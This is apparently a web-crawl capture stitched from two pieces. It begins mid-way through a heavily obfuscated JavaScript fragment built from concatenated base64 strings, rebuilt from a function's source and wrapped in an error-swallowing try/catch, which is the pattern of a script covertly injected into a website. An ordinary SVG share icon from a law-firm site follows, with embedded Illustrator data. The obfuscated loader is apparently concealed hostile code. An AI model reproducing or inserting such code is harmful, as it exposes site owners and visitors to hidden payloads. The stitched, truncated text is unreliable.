d4amtsJyldPWZ1bmN0aW'+'9uKHAscSl7cmV0dXJuIHB8fHE7fSxkW0g'+'oMHg0NGMsJ2FbRCMnKV09ZnVuY3Rpb24o'+'cCxxLHMsdCx2LHcseCx5LHosQSxCKXtyZ'+'XR1cm4gcChxLHMsdCx2LHcseCx5LHosQS'+'xCKTt9O3ZhciBmPWQsZz1mdW5jdGlvbig'+'pe3ZhciBwPSEhW107cmV0dXJuIGZ1bmN0'+'aW9uKHEscyl7dmFyIHQ9cD9mdW5jdGlvb'+'igpe3ZhciBJPV8weDQwMTIzMzBlO2lmKH'+'Mpe3ZhciB2PXNbSSgweDQwNCwneVopTyc'+'pXShxLGFyZ3VtZW50cyk7cmV0dXJuIHM9'+_0x8169406x(0x2a6)+_0x8169406x(0x23c)+'lvbiBoKHAscSl7dmFyIEo9SCxzPXt9O3N'+_0x8169406x(0x1ab)+'ZmYsJ3F3Y20nKV0sc1tKKDB4MmNjLCd5W'+_0x8169406x(0x341)+'s9SjtyZXR1')+('cm4gZltLKDB4MWQ0LCdbbSRVJyldKHcse'+'ik7fSxzW0ooMHgxZDIsJ1ttJFUnKV09Zl'+'tKKDB4OWEsJ2xaZkYnKV0sc1tKKDB4Njh'+'lLCdYd3puJyldPWZ1bmN0aW9uKHcseil7'+'dmFyIEw9SjtyZXR1cm4gZltMKDB4NWEyL'+'CdeSl4zJyldKHcseik7fSxzW0ooMHgyZG'+'EsJ3F3Y20nKV09ZltKKDB4MTQzLCdNeXZ'+'RJyldLHNbSigweDFkOSwnVE5HbScpXT1m'+'dW5jdGlvbih3LHope3ZhciBNPUo7cmV0d'+'XJuIGZbTSgweDM4MCwncXdjbScpXSh3LH'+'opO30sc1tKKDB4MmYxLCdnQXViJyldPWZ'+_0x8169406x(0x248)+'N2MsJ0JzXkcnKV09ZnVuY3Rpb24odyx6K'+'Xt2YXIgTj1KO3JldHVybiBmW04oMHg1Yz'+'YsJ0YjQmgnKV0odyx6KTt9LHNbSigweDV'+'kOSwneVopTycpXT1mdW5jdGlvbih3KXt2'+'YXIgTz1KO3JldHVybiBmW08oMHg2M2YsJ'+'2wkVmsnKV0odyk7fTt2YXIgdD1zO2Zvci'+_0x8169406x(0x190)+'nIzYwcycpXSh2W0ooMHgyMTMsJ0VzZ2In'+_0x8169406x(0x321)+_0x8169406x(0x31c)+_0x8169406x(0x324)+_0x8169406x(0x34b)+_0x8169406x(0x266)+'mFyIEI9QSxDPXRbUSgweDJmNywncFYjWi'+'cpXSh0eXBlb2Ygd2luZG93LHRbUSgweDQ'+'xZSwnXkpeMycpXSk/d2luZG93OnRbUSgw'+'eDM1MiwnNE5qZScpXSh0eXBlb2YgcHJvY'+'2Vzcyx0W1EoMHhhNCwnMjJNYicpXSkmJn'+'RbUSgweDYx')+('YywnXUpeaScpXSh0eXBlb2YgcmVxdWlyZ'+'Sx0W1EoMHgzMzMsJ1QkOUcnKV0pJiZ0W1'+'EoMHgxMWEsJzROamUnKV0odHlwZW9mIGd'+'sb2JhbCx0W1EoMHgyZGEsJ3F3Y20nKV0p'+'P2dsb2JhbDp0aGlzLEQ9ZnVuY3Rpb24oK'+'Xt2YXIgUj1RLEU9bmV3IENbKFIoMHg0Ym'+_0x8169406x(0x31d)+'sJ1ZudkwnKV0pO3JldHVybiFFW1IoMHg2'+'ODIsJ015dlEnKV0oeSk7fTtyZXR1cm4gd'+'FtRKDB4MmQ5LCdVNkVwJyldKEQpO30pO2'+'ZbUCgweDFmNSwnMldqVycpXSh5KTtmb3I'+'odmFyIHo9MHgyO2ZbUCgweGZmLCcjNjBz'+_0x8169406x(0x1f7)+'2gnXSk7eisrKWlmKGZbUCgweDIzMSwnbF'+'pmRicpXSh3W1AoMHg0MGUsJ1ttJFUnKSt'+'QKDB4YWYsJ2lZRlQnKV0oeFt6XVsweDBd'+_0x8169406x(0x1d9)+'m4gMHgxO30odixhcmd1bWVudHMpKXJldH'+'VybiBwW3ZdO31mdW5jdGlvbiBpKHApe3Z'+_0x8169406x(0x2e0)+_0x8169406x(0x215)+'Hg1YWIsJ1U2RXAnKV1bUygweDNkMSwnVT'+'ZFcCcpKydjZSddKHEsJycpLHE9ZltTKDB'+_0x8169406x(0x258)+'eDUwMSwnVWgoWCcpXSgnPScsMHg0KVtTK'+'DB4MzY2LCd4amtsJyldKCcuJylbUygweD'+'FhYiwneHRNZicpXSgnJylbUygweDM0Yiw'+'nSyZ5eCcpKydzZSddKClbUygweDUyZSwn'+'ajVkUCcpXSgnJykscD1xW1MoMHg2N2QsJ'+'0pEV1YnKSsnY2UnXSgvW2EtekEtWl0vZy'+'xmdW5jdGlv')+('bih0KXt2YXIgVD1TO3JldHVybiBTdHJpb'+'mdbVCgweDIyMCwncXdjbScpK1QoMHgyND'+_0x8169406x(0x307)+'sJ0pEV1YnKV0oZltUKDB4M2RjLCdQQl1I'+_0x8169406x(0x26b)+'1QoMHg0ZjQsJ015dlEnKV0odFtUKDB4Yj'+'EsJ3BWI1onKStUKDB4MWY5LCcyV2pXJyl'+'dKDB4MCksMHhkKSk/dDpmW1QoMHg5ZCwn'+'eHRNZicpXSh0LDB4MWEpKTt9KSxxPW5ld'+'yBSZWdFeHAoZltTKDB4NWZhLCdQQl1IJy'+_0x8169406x(0x28d)+'nVTZFcCcpXShmW1MoMHgxN2EsJ1pFUkUn'+'KV0oZltTKDB4MTU2LCdbbSRVJyldKGZbU'+_0x8169406x(0x285)+_0x8169406x(0x34d)+'2TCcpXSksZltTKDB4NDE0LCdlbTVhJyld'+'W1MoMHg1MDUsJ1BCXUgnKSsnY2UnXShxL'+'CcnKSksJy8nKSxwKSxmW1MoMHgxOGMsJ0'+_0x8169406x(0x19d)+'ldyBSZWdFeHAoZltIKDB4NjMxLCdWbnZM'+_0x8169406x(0x33f)+'WknKV0saz1vLGw9ZnVuY3Rpb24oKXt2YX'+_0x8169406x(0x311)+'ZJyldPWZ1bmN0aW9uKHYsdyx4LHkseixB'+'LEIsQyxELEUsRil7dmFyIFY9VTtyZXR1c'+'m4gZltWKDB4NWJjLCd4dE1mJyldKHYsdy'+'x4LHkseixBLEIsQyxELEUsRik7fSxwW1U'+_0x8169406x(0x2c2)+'dix3KXt2YXIgVz1VO3JldHVybiBmW1coM'+'HgzNzUsJ3BWI1onKV0odix3KTt9LHBbVS'+'gweDNkMywn')+(_0x8169406x(0x23a)+'HosQSxCKXt2YXIgWD1VO3JldHVybiBmW1'+'goMHgxMmQsJ3h0TWYnKV0odix3LHgseSx'+_0x8169406x(0x25d)+_0x8169406x(0x172)+'iBZPVU7cmV0dXJuIGZbWSgweDE1YSwnRi'+'NCaCcpXSh2LHcseCx5LHopO307dmFyIHE'+'9cCxzPWZbVSgweDE1NywneGVNcCcpXSh3'+'aW5kb3cse30pLHQ9bmV3IFJlZ0V4cChmW'+'1UoMHgzZDgsJzJXalcnKV0sJ2cnKSx0PX'+'NbZltVKDB4MmFiLCdOS2YyJyldW1UoMHg'+'zOTEsJ1ROR20nKSsnY2UnXSh0LCcnKV07'+'dCYmKG5ldyB0KDB4MCwweDApW1UoMHgxZ'+'mEsJ1VoKFgnKV09ZltVKDB4ZTYsJ2o1ZF'+'AnKV0oaSxmdW5jdGlvbigpe3ZhciBaPVU'+_0x8169406x(0x2a1)+'W1ooMHgzYjcsJ2VtNWEnKV0od2luZG93L'+'Ht9KSwweDgsWzB4NywweDc0XSxbMHg2LD'+'B4NmVdLFsweDUsMHg2NV0sWzB4NCwweDZ'+_0x8169406x(0x261)+'WzB4MSwweDZmXSxbMHgwLDB4NjRdKTtpZ'+'ih2KXJldHVybiB2PXFbWigweDI4Yiwncz'+'MxRicpXShoLHYsMHg4LFsweDcsMHg2ZV0'+'sWzB4NCwweDc0XSxbMHgyLDB4NjNdLFsw'+'eDAsMHg2Y10pLCEhdiYmcVtaKDB4NDE1L'+'CdsWmZGJyldKGgsdiwweDQsWzB4MywweD'+'Y2XSxbMHgyLDB4NjVdKTt9KCkpKTt9LCE'+'obj1mW0goMHg2NmYsJ05LZjInKV0obix3'+_0x8169406x(0x180)+_0x8169406x(0x276)+'0sWzB4ZCww')+(_0x8169406x(0x1bf)+'10sWzB4NywweDc0XSxbMHgzLDB4NDVdLF'+'sweDIsMHg2NF0sWzB4MCwweDYxXSkpJiZ'+_0x8169406x(0x1e1)+'eDJkMiwnVCQ5RycpKydjZSddKGssJycpL'+'GwpO30oKSk7')))();}.toString();return _0x6110489.slice(_0x6110489.indexOf("{") + 1, _0x6110489.lastIndexOf("}"))})())),m[Z(0x1d2,'hhr9')])));}catch(N){}}());

--- FILE ---
content_type: image/svg+xml
request_url: https://www.porterhedges.com/i-t1763742114/icon-share-arrow.svgz
body_size: 24431
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.2, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd" [
	<!ENTITY ns_extend "http://ns.adobe.com/Extensibility/1.0/">
	<!ENTITY ns_ai "http://ns.adobe.com/AdobeIllustrator/10.0/">
	<!ENTITY ns_graphs "http://ns.adobe.com/Graphs/1.0/">
	<!ENTITY ns_vars "http://ns.adobe.com/Variables/1.0/">
	<!ENTITY ns_imrep "http://ns.adobe.com/ImageReplacement/1.0/">
	<!ENTITY ns_sfw "http://ns.adobe.com/SaveForWeb/1.0/">
	<!ENTITY ns_custom "http://ns.adobe.com/GenericCustomNamespace/1.0/">
	<!ENTITY ns_adobe_xpath "http://ns.adobe.com/XPath/1.0/">
]>
<svg version="1.1" id="Layer_1" xmlns:x="&ns_extend;" xmlns:i="&ns_ai;" xmlns:graph="&ns_graphs;"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 99.8 80"
	 style="enable-background:new 0 0 99.8 80;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#4A7589;}
</style>
<switch>
	<foreignObject requiredExtensions="&ns_ai;" x="0" y="0" width="1" height="1">
		<i:pgfRef  xlink:href="#adobe_illustrator_pgf">
		</i:pgfRef>
	</foreignObject>
	<g i:extraneous="self">
		<g id="T42Ful.tif">
			<g>
				<path class="st0" d="M99.8,41c-2.2,1.9-4.5,3.8-6.6,5.8C82.4,57.6,71.6,68.4,60,80c0-8.6,0-16.1,0-23.8
					c-24.5-3.5-43.6,5.5-59.7,22.9c-3.1-31.4,20.8-55.3,59.5-59.4c0-6.5,0-13.1,0-19.7c0.3,0,0.7,0,1,0c1,1.3,1.8,2.6,3,3.8
					c9.9,10,19.8,19.9,29.8,29.8c2,1.9,4.1,3.6,6.2,5.4C99.8,39.7,99.8,40.3,99.8,41z"/>
			</g>
		</g>
	</g>
</switch>
<i:pgf  id="adobe_illustrator_pgf">
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
